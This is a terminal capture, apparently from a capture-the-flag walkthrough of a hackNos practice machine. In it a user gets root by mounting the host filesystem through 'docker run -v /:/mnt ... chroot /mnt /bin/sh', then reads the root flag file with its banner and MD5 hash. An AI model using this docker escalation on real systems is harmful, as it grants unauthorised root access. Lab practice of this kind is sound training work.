 blackdevil@hacknos:/var/www/html/websec/themes/gila-blog$ docker run -v /:/mnt  --rm -it alpine  chroot /mnt /bin/sh
<run -v /:/mnt  --rm -it alpine  chroot /mnt /bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root
cd /root
# cat /root/root.txt
cat /root/root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut
# pwd
pwd
/root
Search... 0 matches Search...
#